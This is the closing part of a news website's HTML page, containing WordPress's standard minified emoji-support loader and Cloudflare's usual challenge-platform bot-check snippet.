const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6344ef49e0cf33',t:'MTc2OTgwMDIyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>